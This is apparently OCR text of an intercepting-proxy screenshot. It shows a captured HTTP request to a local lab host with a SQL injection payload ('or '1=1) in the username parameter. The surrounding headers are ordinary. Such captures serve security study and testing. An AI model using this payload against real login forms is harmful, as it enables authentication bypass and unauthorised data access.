 Request to http://fiap-2.localhost.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /?username=tirica'or '1=1 HTTP/1.1
2 Host: fiap-2.localhost.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d43151a8809ffec63f7f8819318a257f
10 Connection: close
11